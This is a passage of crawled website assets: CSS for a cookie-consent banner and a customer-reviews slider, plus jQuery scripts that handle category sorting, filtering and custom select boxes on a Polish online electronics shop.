    -webkit-transition: all 0.2s ease-in-out;
}

#__pb .__pb-cookie_close:hover {
    cursor: pointer;
    background: rgb(255, 255, 255);
    color: rgb(59, 59, 62);
}

#__pb .__pb-cookie_close:hover::before {
    border-left: 3px solid rgb(59, 59, 62);
}

#__pb .__pb-cookie_close:hover::after {
    border-bottom: 3px solid rgb(59, 59, 62);
}

#__pb-side .__pb-cookie_close {
    position: absolute;
    right: 10px;
    top: 10px;
    border: 1px rgba(255, 255, 255, 0.4) solid;
    width: 25px;
    height: 25px;
    line-height: 24px;
    text-align: center;
    border-radius: 50%;
    z-index: 1;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    cursor: pointer;
}

#__pb-cookie .__pb-cookie_info {
    position: relative;
    line-height: 24px;
    font-size: 14px;
    padding: 20px 30px 20px 25px;
    z-index: 1;
    box-sizing: border-box;
}

#__pb_cookie_box #__pb-cookie.fixed-cookie .__pb-cookie_info {
    padding: 20px 0 20px 25px;
}

#__pb-cookie .__pb-cookie_info .h6 {
    color: rgb(255, 255, 255);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.5;
}

#__pb-cookie .__pb-cookie_info p {
    font-size: 12px;
}

.__pb-cookie_actions {
    width: 350px;
    z-index: 1;
    font-size: 1rem;
}

#__pb .form-check .__pb-cookie_actions .__pb-cookie_button_accept {
    color: #FFFFFF;
    background-color: rgb(222, 35, 28);
    border: 1px solid #FFFFFF;
}

#__pb .form-check .__pb-cookie_actions .__pb-cookie_button_accept:hover {
    color: #FFFFFF;
    background-color: #DE231C;
    border: 1px solid #FFFFFF;
}

#__pb .form-check .__pb-cookie_actions .__pb-cookie_button_only_necessary {
    color: #fff;
    background-color: #3b3b3e;
    border: 1px solid #3b3b3e;
}

#__pb .form-check .__pb-cookie_actions .__pb-cookie_button_only_necessary:hover {
    color: ;
    background-color: #fff;
    border: 1px solid #fff;
}

#__pb .__pb-cookie_actions > button {
    text-align: center;
    padding: 7px 22px;
    margin: 5px 0 0;
    max-width: 235px;
    width: 100%;
    line-height: 18px;
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    background: rgba(255, 255, 255, 0);
    color: #FFFFFF;
    border: 1px solid #3B3B3E;
}

#__pb .__pb-cookie_actions > button:hover {
    background-color: #FFFFFF;
    color: #3B3B3E;
    border: 1px solid #FFFFFF;
    cursor: pointer;
}

#__pb .__pb-cookie_actions .__pb-cookie_button_accept {
    background-color: rgb(222, 35, 28);
    color: #FFFFFF;
    border: 1px solid #FFFFFF;
}

#__pb .__pb-cookie_actions .__pb-cookie_button_accept:hover {
    background-color: #DE231C;
    color: #FFFFFF;
    border: 1px solid #FFFFFF;
}

#__pb-settings .__pb-cookie_actions > button {
    margin: 25px 0;
}

.__pb-cookie_rights .form-check input {
    margin-top: 0;
    margin-left: 0;
}

#__pb-side {
    
    position: fixed;
    height: 100vh;
    
    overflow-y: scroll;
    
        width: 400px;
    right: 0;
    top: 0;
    

    z-index: 99999;
    background: -webkit-radial-gradient(circle farthest-corner at 5% 25%, #FFFFFF, #FFFFFF);
    background: radial-gradient(circle farthest-corner at 5% 25%, #FFFFFF, #FFFFFF);
    color: #000000;
    padding: 30px;
    box-shadow: -8px 0 20px 10px rgba(0, 0, 0, 0.3);
    margin-right: -100%;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

#__pb-side label:before {
    content: none!important;
}

#__pb-side label:after {
    content: none!important
}

#__pb-side .h2 {
    color: #000000;
    font-weight: 600;
    font-size: 24px;
}

#__pb-side.active {
    margin-right: 0;
}

#__pb-cookie-shadow {
    position: fixed;
    content: '';
    background: rgba(0, 0, 0, 0.80);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 99998;
}

#__pb-settings {
    display: none;
}

#__pb-side *:focus {
    outline: none;
}

#__pb-side span,
#__pb-side .__pb-cookie_rights .info {
    font-size: 12px;
    display: block;
}

#__pb-side .__pb-cookie_rights .info-description {
    font-size: 12px;
    margin-top: 10px;
    clear:both;
}

#__pb-side .__pb-cookie_rights .form-check {
    padding-left: 0;
    margin-bottom: 15px;
}

#__pb-side .__pb-cookie_rights {
    padding: 15px 0 25px;
}

#__pb-side .__pb-cookie_rights .info-btn {
    display: inline-block;
    font-size: 12px;
    padding-top: 4px;
    margin-bottom: 15px;
    text-decoration: underline;
}

#__pb-side .__pb-cookie_rights .info {
    padding-top: 5px;
    padding-bottom: 10px;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
    background: none;
    margin: 0;
}

#__pb-side .__pb-cookie_rights .slider {
    height: 145px;
    overflow-y: scroll;
    margin: 10px 0;
    clear: both;
}

#__pb-side input[type='checkbox']:hover,
#__pb-side label:hover,
#__pb-side .__pb-cookie_rights .info-btn {
    cursor: pointer;
}

#__pb-side input[type='checkbox']::after {
    content: none;
}

#__pb-side input[type='checkbox']:checked:disabled, #__pb-side .form-check span.form-check-input, #__pb-side input[type='checkbox']:disabled {
    background: #505050;
    border: 1px #646464 solid;
}

#__pb-side input[type='checkbox']:checked:disabled:after, #__pb-side .form-check span:before {
    color: #989898;
}

#__pb-side input[type='checkbox']:disabled:hover,
#__pb-side .form-check-input:disabled~.form-check-label:hover {
    cursor: default;
}

#__pb-side .form-check-input:disabled~.form-check-label {
    color: #000000;
}

#__pb-side label {
    padding-left: 6px;
    font-size: 14px;
    font-weight: 600;
    cursor: default;
    display: inline-block;
    color: #000000;
    width: auto;
    text-align: left;
}

#__pb-side input[type='checkbox'], #__pb-side .form-check span {
    -webkit-appearance: none;
    background: #fff;
    width: 50px!important;
    height: 22px!important;
    max-height: 22px;
    overflow: hidden;
    border: 1px rgb(222, 35, 28) solid;
    display: inline-block;
    border-radius: 20px!important;
    margin-top: 0;
    position: relative;
    transform: translateY(5px);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    opacity: 1;
    visibility: visible;
    float: initial;
    margin-left: 0;
    vertical-align: initial;
    padding: 0;
}

#__pb-side input[type='checkbox']:before, #__pb-side .form-check span:before {
    position: absolute;
    top: 9px;
    left: -2px;
    content: '•';
    font-size: 70px;
    line-height: 0;
    color: rgb(222, 35, 28);
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    font-family: Ubuntu;
    display: inline-block;
    transform: translate(0,0);
    -webkit-transform: translate(0,0);
}

#__pb-side input[type='checkbox']:checked {
    color: rgb(222, 35, 28);
}

#__pb-side input[type='checkbox']:checked:before, #__pb-side .form-check span:before {
    margin-left: 27px;
    color: #FFFFFF;
}

#__pb-side .__pb-info {
    font-size: 12px;
    padding-right: 25px;
}

#__pb-side .__pb-info a, #__pb-side .__pb-cookie_rights .info a {
    text-decoration: underline;
    color: #000000;
}


#__pb-side::-webkit-scrollbar,
#__pb-side ::-webkit-scrollbar {
    width: 8px;
}

#__pb-side::-webkit-scrollbar-track,
#__pb-side ::-webkit-scrollbar-track {
    background: rgba(255, 255, 255, 0.1);
    border-radius: 10px;
}

#__pb-side::-webkit-scrollbar-track:hover,
#__pb-side ::-webkit-scrollbar-track:hover {
    background: rgba(255, 255, 255, 0.12);
}

#__pb-side::-webkit-scrollbar-thumb,
#__pb-side ::-webkit-scrollbar-thumb {
    background: #406e96;
    border-radius: 10px;
}

#__pb-side .__pb-cookie_rights .slider {
    padding: 6px 12px;
    display: none;
}

#__pb-side::-webkit-scrollbar-thumb:hover,
#__pb-side ::-webkit-scrollbar-thumb:hover {
    background: #5082ad;
}

#__pb-cookie.out + #__pb-settings + #__pb-widget {
    opacity: 1;
}

#__pb_cookie_box.out + #__pb-settings + #__pb-widget {
    opacity: 1;
}

#__pb_cookie_box {
    display: flex;
    align-items: center;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    justify-content: center;
    z-index: 99999;
}

#__pb_cookie_box.out {
    display: none;
}

#__pb_cookie_box #__pb-cookie.fixed-cookie {
    width: 790px;
    display: flex;
    align-items: center;
    position: relative;
    padding: 1rem 2.7rem 0.7rem 2rem;
}

#__pb-widget {
    opacity: 0;
    position: fixed;
    width:50px;
    height:50px;
    box-sizing:border-box;
    z-index: 99999;
    bottom: 20px;
    left: 20px;
    padding: 4px;
    background: #FFFFFF;
    border: 1px #343638 solid;
    border-radius: 10px;
    -webkit-transition: .3s ease-out;
    -o-transition: .3s ease-out;
    transition: .3s ease-out;
    bottom: 20px;
    margin-bottom: 0px;
    
    left: auto;
    right: 20px;
    
}

#__pb-widget:hover {
    filter: sepia(1) drop-shadow(1px 3px 11px rgb(52 54 56 / 20%));
    cursor: pointer;
}

#__pb-widget .cookie {
    background: url(https://www.gdpsystem.eu/assets/img/cistko.svg);
    width: 50px;
    height: 50px;
}

#__pb-widget svg {
    width: 100%;
    height: 100%;
}

#__pb-widget .cls-1 {
    fill: #373737;
}

@-webkit-keyframes bummer-in {
    70% {
        opacity: 0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

@keyframes bummer-in {
    70% {
        opacity: 0;
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes bummer-out {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1);
        opacity: 0;
    }
}

@keyframes bummer-out {
    0% {
        opacity: 1;
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1);
        opacity: 0;
    }
}

@media only screen and (max-width: 900px) {
    #__pb-cookie::after {
        display: none;
    }

    #__pb-cookie {
        padding: 1rem 0.7rem 0.7rem 1rem;
        height: auto;
    }

    #__pb-cookie::before {
        top: 1rem;
        right: 0.7rem;
        bottom: 0.7rem;
        left: 1rem;
    }

    #__pb-cookie .__pb-cookie_close {
        right: 5px;
        top: 5px;
    }
}

.fixed-cookie .__pb-cookie_actions {
    position: relative;
    width: 100%;
    padding: 20px 25px 20px;
}

@media only screen and (max-width: 561px) {
    #__pb_cookie_box #__pb-cookie.fixed-cookie {
        max-height: 400px;
    }
}

@media only screen and (max-width: 767px) {
    #__pb-cookie {
        max-height: initial;
        height: auto;
    }
    #__pb-cookie.display { display: block; }
    .__pb-cookie_actions {
        position: relative;
        width: 100%;
        padding: 15px;
    }
    #__pb .__pb-cookie_actions > button {
        max-width: 100%;
        width: 100%;
        font-size: smaller;
        line-height: 12px !important;
    }
    
    .fixed-cookie .__pb-cookie_actions > button {
        max-width: 100%;
        width: auto;
        font-size: medium;
        line-height: 16px !important;
    }
    
    #__pb-cookie .__pb-cookie_info {
        width: 100% !important;
        padding: 10px 10px 0;
    }
    #__pb-cookie.fixed-cookie p {
        font-size: 12px !important;
        line-height: normal !important;
    }

    #__pb-cookie p {
        font-size: 8px !important;
        line-height: normal !important;
    }

    
    #__pb-cookie .__pb-cookie_info .h2 {
        font-size: 10px !important;
    }

    #__pb-cookie.fixed-cookie .__pb-cookie_info .h2 {
        font-size: 18px !important;
    }

    
    #__pb_cookie_box #__pb-cookie.fixed-cookie {
        flex-direction: column;
        justify-content: flex-start;
        max-height: inherit;
        height: auto;
    }
}

@media only screen and (min-width: 768px) and (max-width: 900px) {
    .__pb-cookie_actions {
        padding-right: 25px;
    }
}

@media only screen and (max-width: 900px) {
    #__pb-cookie {
      width: 100%;
    }
    .__pb-cookie_info_description {
            overflow: scroll;
            max-height: 200px;
    }
}
@media only screen and (max-width: 400px) {
    #__pb-side {
        width: 100%;
        left: 0;
        right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.rzetelnyregulamin.pl/assets/documents/css/opinie.min.css
body_size: 2502
content:
@keyframes splide-loading {
    0% {
        transform: rotate(0)
    }
    to {
        transform: rotate(1turn)
    }
}

.splide__container {
    position: relative;
    box-sizing: border-box
}

.splide__list {
    margin: 0 !important;
    padding: 0 !important;
    width: -webkit-max-content;
    width: max-content;
    will-change: transform
}

.splide.is-active .splide__list {
    display: flex
}

.splide__pagination {
    display: inline-flex;
    align-items: center;
    width: 95%;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0
}

.splide__pagination li {
    list-style-type: none;
    display: inline-block;
    line-height: 1;
    margin: 0
}

.splide {
    visibility: hidden
}

.splide, .splide__slide {
    position: relative;
    outline: none;
    padding: 12px;
    border: 0.0625rem solid #F2F2F2;
    background: #ffffff;
    background: radial-gradient(circle, #fbfbfb 0%, #ffffff 100%);
    border-radius: 10px;
}

.splide__slide {
    box-sizing: border-box;
    list-style-type: none !important;
    margin: 0;
    flex-shrink: 0
}

.splide__slide img {
    vertical-align: bottom
}

.splide__slider {
    position: relative
}

.splide__spinner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 2px solid #999;
    border-left-color: transparent;
    animation: splide-loading 1s linear infinite
}

.splide__track {
    position: relative;
    z-index: 0;
    overflow: hidden
}

.splide--draggable > .splide__track > .splide__list > .splide__slide {
    -webkit-user-select: none;
    user-select: none
}

.splide--fade > .splide__track > .splide__list {
    display: block
}

.splide--fade > .splide__track > .splide__list > .splide__slide {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    opacity: 0
}

.splide--fade > .splide__track > .splide__list > .splide__slide.is-active {
    position: relative;
    z-index: 1;
    opacity: 1
}

.splide--rtl {
    direction: rtl
}

.splide--ttb > .splide__track > .splide__list {
    display: block
}

.splide--ttb > .splide__pagination {
    width: auto
}

.splide__arrow {
    position: absolute;
    z-index: 1;
    top: 50%;
    transform: translateY(-50%);
    width: 2em;
    height: 2em;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: none;
    padding: 0;
    opacity: .7;
    background: #ccc
}

.splide__arrow svg {
    width: 1.2em;
    height: 1.2em
}

.splide__arrow:hover {
    cursor: pointer;
    opacity: .9
}

.splide__arrow:focus {
    outline: none
}

.splide__arrow--prev {
    left: 0em
}

.splide__arrow--prev svg {
    transform: scaleX(-1)
}

.splide__arrow--next {
    right: 0em
}

.splide__pagination {
    position: absolute;
    z-index: 1;
    bottom: .5em;
    left: 50%;
    transform: translateX(-50%);
    padding: 0
}

.splide__pagination__page {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ccc;
    border-radius: 50%;
    margin: 3px;
    padding: 0;
    transition: transform .2s linear;
    border: none;
    opacity: .7
}

.splide__pagination__page.is-active {
    transform: scale(1.4);
    background: #fff
}

.splide__pagination__page:hover {
    cursor: pointer;
    opacity: .9
}

.splide__pagination__page:focus {
    outline: none
}

.splide__progress__bar {
    width: 0;
    height: 3px;
    background: #ccc
}

.splide--nav > .splide__track > .splide__list > .splide__slide {
    border: 3px solid transparent
}

.splide--nav > .splide__track > .splide__list > .splide__slide.is-active {
    border-color: #000
}

.splide--nav > .splide__track > .splide__list > .splide__slide:focus {
    outline: none
}

.splide--rtl > .splide__arrows .splide__arrow--prev, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev {
    right: 1em;
    left: auto
}

.splide--rtl > .splide__arrows .splide__arrow--prev svg, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev svg {
    transform: scaleX(1)
}

.splide--rtl > .splide__arrows .splide__arrow--next, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--next {
    left: 1em;
    right: auto
}

.splide--rtl > .splide__arrows .splide__arrow--next svg, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--next svg {
    transform: scaleX(-1)
}

.splide--ttb > .splide__arrows .splide__arrow, .splide--ttb > .splide__track > .splide__arrows .splide__arrow {
    left: 50%;
    transform: translate(-50%)
}

.splide--ttb > .splide__arrows .splide__arrow--prev, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev {
    top: 1em
}

.splide--ttb > .splide__arrows .splide__arrow--prev svg, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev svg {
    transform: rotate(-90deg)
}

.splide--ttb > .splide__arrows .splide__arrow--next, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--next {
    top: auto;
    bottom: 1em
}

.splide--ttb > .splide__arrows .splide__arrow--next svg, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--next svg {
    transform: rotate(90deg)
}

.splide--ttb > .splide__pagination {
    display: flex;
    flex-direction: column;
    bottom: 50%;
    left: auto;
    right: .5em;
    transform: translateY(50%)
}

.author, .stars, .date, .count, .rate {
    text-align: center
}

.desc {
    padding: 0 15px 0 15px;
    font-size: 14px;
    height: 100px;
    font-weight: 300;
    overflow-y: auto;
    margin-top: 20px;
}

.date, .count {
    font-size: 12px;
    color: #5F6876;
    padding: 5px;
}

#RR_opinie {
    font-family: RobotoDraft, Roboto, 'Helvetica Neue', sans-serif;
    display: inline-flex;
    text-align: center;
    width: 100%;
}

#RR_opinie .desc::-webkit-scrollbar {
    width: 5px;
}

#RR_opinie .desc::-webkit-scrollbar-track {
    background: #f1f1f1;
}

#RR_opinie svg {
    margin: 0 auto;
}

#RR_opinie .desc::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 10px;
}

#RR_opinie .desc::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.rate {
    font-size: 32px;
    line-height: initial;
}

#RR_splide {
    max-width: calc(100% - 300px);
    padding: 0 1vw
}

#RR_total {
    width: 300px;
    max-width: 100%
}

#RR_splide {
    height: 100%;
    text-align: left
}

.total {
    height: 100%;
    display: flex;
    align-content: center;
    align-items: center
}

.splide_inside {
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto
}

.RR-error {
    width: 100%;
    padding: 15px 90px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}

.RR-error h3 {
    font-size: 18px;
    color: #dd5555;
}

.RR-error p {
    color: #7d7d7d;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 28px;
}

.r-bigger {
    font-size: 38px;
    line-height: initial;
}

#RR_review {
    text-align: left;
    width: 425px;
    padding: 15px 38px 2px 10px;
    background: #fafafa;
    border-radius: 10px;
    margin: -5px;
}

#RR_opinie .stars img,
#RR_review img {
    width: 18px;
    display: inline-block;
}

.rrprogress {
    border-radius: 0;
    overflow: visible;
    height: 10px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    border-radius: 8px;
}

.rrprogress-bar {
    background: rgb(23, 44, 60);
    -webkit-transition: width 1.5s ease-in-out;
    transition: width 1.5s ease-in-out;
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
    border-radius: 8px;
}

.rrtooltip.top {
    padding: 5px 0;
    margin-top: -3px;
    min-width: 64px;
}

.rrtooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    position: relative;
    float: right;
    top: -6px;
    left: 16px;
    display: block;
}

.rrtooltip.top .rrtooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    bottom: 14px;
    left: -5px;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 5px solid #000;
}

#RR_total .count a, #RR_total .count a:visited {
    color: #337ab7;
}

.rrtooltip > .rrtooltip-inner {
    background-color: #f9cf00;
    padding: 5px 15px;
    color: rgb(23, 44, 66);
    font-weight: bold;
    font-size: 13px;
}

.rrtooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px;
}

.rrprogressText {
    display: inline-block;
    width: 56px;
    height: 40px;
    vertical-align: middle;
}

.rrprogressText b {
    padding-left: 10px;
}

#RR_opinie.RR_v2, #RR_opinie.RR_v3 {
    display: inline-block;
}

.v2_block {
    display: inline-block;
}

#RR_opinie.RR_v2 .total, #RR_opinie.RR_v3 .total {
    height: 210px;
}

#RR_opinie.RR_v2 #RR_total, #RR_opinie.RR_v3 #RR_total {
    width: 200px;
    display: inline-block;
    vertical-align: top;
}

#RR_opinie.RR_v2 #RR_review, #RR_opinie.RR_v3 #RR_review {
    display: inline-block;
}

.prog-wrapper {
    display: inline-block;
    width: 250px;
    vertical-align: middle;
}

.show-opinions, .show-more {
    color: #aab8c2;
    transition: color 0.3s;
    display: inline-block;
    margin-bottom: 10px
}

#RR_opinions > .show-more, #RR_opinions > div > div > .splide__slide {
    display: none;
}

#RR_opinions > div > div > .splide__slide.append {
    display: inline-block;
    opacity: 0;
}

.show-more, #RR_opinions > div > div > .splide__slide.show {
    display: inline-block;
}

.show-opinions:hover, .show-more:hover {
    color: #516471;
    cursor: pointer;
}

#RR_opinions {
    margin: 0 auto;
    display: block;
    max-width: 1140px;
    width: 100%;
    margin: 10px auto 0 auto;
}

#RR_opinions > div {
    background: #f3f6fd;
    padding: 20px;
    border-radius: 18px;
    box-shadow: 1px 1px 4px #e4e4e4;
    /*display: none;*/
    overflow: hidden;
}

#RR_opinions .splide__slide {
    display: inline-block;
    margin-bottom: 20px
}

.show-more {
    margin-top: 20px;
}

#RR_opinie .rights {
    font-size: 10px;
    margin-top: 10px;
    color: #3e4346;
}

#RR_opinie .rights a {
    margin-top: 8px;
    display: block;
}

#RR_opinie #RR_total .stars img {
    width: 26px;
}

#RR_opinie .stars {
    background: none;
}

#RR_opinie.RR_v4 {
    display: block;
}

.desc-shop .op-name {
    text-align: left;
    margin-top: 10px;
    margin-bottom: -8px;
}

.op-name {
    font-weight: 400;
    margin-bottom: 5px;
}

.desc-shop {
    margin: 0 -20px;
}

.op-txt {
    font-style: italic;
    height: auto;
    overflow: initial;
}

.op-txt p {
    color: #555;
}

.op-prod-img {
    display: block;
    margin: 0 auto 20px auto;
    width: 300px;
    height: 250px;
    max-height: 250px;
    object-fit: contain;
}

.box-light {
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 99999;
    background: rgba(0, 0, 0, 0.8);
    top: 0;
    left: 0;
    overflow: auto;
    text-align: center;
}

.box-light img {
    max-width: 100%;
    max-height: 100%;
}

.box-light span {
    top: 0;
    right: 40px;
    position: absolute;
    color: #fff;
    font-size: 56px;
}

.box-light span:hover {
    opacity: 0.8;
    cursor: pointer;
}

.op-prod-img:hover {
    cursor: pointer;
}

/* V5 */
#RR_opinie.RR_v5 > #RR_opinions > div > div {
    column-count: 3;
    column-gap: 3%;
    padding: 4%;
}

#RR_opinie.RR_v5 .op-prod-img {
    max-width: 100%;
    height: auto;
}

.desc-full {
    padding: 0 40px 0 40px;
    font-size: 14px;
    font-weight: 300;
    margin-top: 20px;
}

@media only screen and (max-width: 768px) {
    #RR_opinie {
        display: inline-block;
    }

    #RR_total {
        width: 100%;
    }

    .total {
        height: initial;
    }

    #RR_splide {
        height: initial;
        width: 93vw;
        max-width: initial;
    }

    #RR_review {
        padding: 12px 0px 0px 0px;
        width: 100vw;
    }

    .rrtooltip > .rrtooltip-inner {
        padding: 5px 5px;
    }

    .prog-wrapper {
        width: 58vw;
    }

    .rrtooltip {
        left: -16px;
        float: none;
        width: 67px;
        display: inline-block;
        margin-left: 30px;
    }

    .rrprogressText b {
        padding-left: 0px;
    }

    #RR_opinie.RR_v2 #RR_total, #RR_opinie.RR_v3 #RR_total {
        width: 96vw;
        display: block;
    }

    .rrprogressText {
        width: 10vw;
    }

    .barWrapper {
        text-align: center;
    }

    #RR_opinions > div {
        padding: 12px 0;
    }

    #RR_opinions > div > div > .splide__slide.show {
        margin-right: 10px;
        width: 40% !important;
    }

    #RR_opinie.RR_v5 > #RR_opinions > div > div > .splide__slide.show {
        margin-right: 10px;
        width: 100% !important;
    }

    #RR_opinie.RR_v5 > #RR_opinions > div > div {
        column-count: 1;
        column-gap: 3%;
        padding: 4%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/mute-migrate.js
body_size: -47
content:
requirejs(['jquery'], function ($) {
    $.migrateMute = true;
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/category.js
body_size: 3228
content:
require(['jquery', 'domReady!'], function($){
    $(".category_searcher").eq(1).css('display', 'none');
    $("#sorter_fix").on('change', sortCategory);
    $("#limiter").on('change', sortCategory);
    $(".category-searcher-input").on('change', filterCategory);
    var filter = $(".category-searcher-input").val();

    function filterCategory() {
        var filter = $(".category-searcher-input").val();
        var cat = $('.category-description').data('id') || getCategoryFromUrl();
        var url = $(".baseUrl").val() + 'catalogsearch/result/?q=' + filter + '&cat=' + cat;
        window.location.href = url;
    }

    function getCategoryFromUrl() {
        var regex = /cat=([^&]*)/;
        var matches = window.location.href.match(regex);
        if (!matches.length) {
            return '';
        }

        return matches[1];
    }

    function sortCategory() {

        var allAttributesArray = {};
        var attributes = {};

        $('.filter_value').each(function () {
            Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
            if($(this).is(':checked')) {
                const type = $(this).attr('filterType');
                const value = $(this).attr('filterValue');
                if (attributes.hasOwnProperty(type)) {
                    const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                    Object.assign(attributes, {[type]: [...prevValue, value] } );
                } else {
                    Object.assign(attributes, { [type]: value });
                }
            }
        })

        var range_url = '&';

        $('.range-item').each(function() {
            var code = $(this).data('filter-code');
            var from= $(this).data('value-from');
            var to= $(this).data('value-to');

            range_url = range_url + code + '=' + from + '-' + to + '&';
        });

        if (range_url.substr(-1) === '&') {
            range_url = range_url.slice(0,-1)
        }

        var filter_url = '&';
        $.each(attributes, function(key,value) {
            if (Array.isArray(value)) {
                var counter = 0;
                $.each(value, function (k,val) {
                    filter_url = filter_url + key + '%5B' + counter + '%5D=' + val + '&';
                    counter++;
                });
            } else {
                filter_url = filter_url + key + '=' + value + '&';
            }
        })

        if (filter_url.substr(-1) === '&') {
            filter_url = filter_url.slice(0,-1)
        }

        var limitValue = $("#limiter option:selected").val();
        var sortValue = $("#sorter_fix option:selected").val();
        var category_url = $('.category-description').data('url-key');
        var categoryViewType = $('.modes-mode.active').data('value');
        if (typeof category_url !== 'undefined') {
            var url = category_url + '?product_list_order=' + sortValue + '&product_list_limit=' + limitValue + filter_url + range_url + '&product_list_mode=' + categoryViewType;
        } else {
            var searchQuery = $('.results').data('query');
            var url = '?q=' + searchQuery + '&product_list_order=' + sortValue + '&product_list_limit=' + limitValue + filter_url + range_url;
        }

        window.location.href = url;
    }

    var x, i, j, selElmnt, a, b, c;
    /* Look for any elements with the class "custom-select": */
// x = document.getElementsByClassName("toolbar-sorter sorter, control");
    x = document.querySelectorAll('.toolbar > .sorter,.limiter > .control')
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /* For each element, create a new DIV that will act as the selected item: */
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /* For each element, create a new DIV that will contain the option list: */
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /* For each option in the original select element,
            create a new DIV that will act as an option item: */
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /* When an item is clicked, update the original select box,
                and the selected item: */
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /* When the select box is clicked, close any other select boxes,
            and open/close the current select box: */
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /* A function that will close all select boxes in the document,
        except the current select box: */
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }

    /* If the user clicks anywhere outside the select box,
    then close all select boxes: */
    document.addEventListener("click", closeAllSelect);

    //Handle select
    $(document).on('click', ".limiter > .control > .select-items", sortCategory);
    $(document).on('click', ".sorter > .select-items", sortCategory);

    $(".category > .top").on("click", "a", function(){
        $(".loader-wrapper").addClass("show");
    });

    $('.selected_filter_button').click(function () {
        filterMultiSelect();
    })

    $('.smile-es-range-slider').on('mousedown', function () {
        $(this).attr('data-active-range-slider', '1');
    })

    /**
     * Redirect wo url with activated filters.
     */
    function filterMultiSelect() {
        var allAttributesArray = {};
        var attributes = {};

        $('.filter_value').each(function () {
            Object.assign(allAttributesArray, { [$(this).attr('filterType')]: 1});
